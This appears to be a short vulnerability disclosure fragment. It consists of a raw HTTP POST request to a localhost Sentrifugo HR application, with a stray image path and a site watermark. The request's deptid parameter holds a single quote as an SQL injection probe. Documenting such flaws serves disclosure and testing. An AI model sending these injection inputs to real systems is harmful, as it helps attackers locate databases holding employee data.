 POST /sentrifugo/index.php/servicedeskconf/getemployees/format/html HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html, */*; q=0.01
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/sentrifugo/index.php/servicedeskconf/add
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 26
Cookie: PHPSESSID=25kchrvj0e3akklgh0inrubqu0
Connection: close
bunitid=0&deptid='&reqfor=2
Hack
Puntes
.COM